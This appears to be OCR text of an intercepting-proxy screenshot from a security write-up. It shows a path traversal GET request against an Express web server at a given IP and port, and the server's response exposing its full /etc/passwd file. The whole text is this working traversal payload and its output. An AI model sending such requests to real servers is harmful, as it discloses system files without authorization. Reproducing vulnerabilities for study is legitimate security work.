 Request
Pretty Raw Hex \n
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: 123.58.224.8:29881
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"1ef-ddB+IaahJW59LeSf1E2hUFFxUTk"
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
6 ETag: W/"4d4-15e7cd8b6f8"
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Thu, 18 Apr 2024 01:28:45 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
33 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
34 node:x:1000:1000::/home/node:/bin/bash
35
Inspe
Reques
Reques
Reques
Reques
Reques
Respon
CSDN @xiaojiesec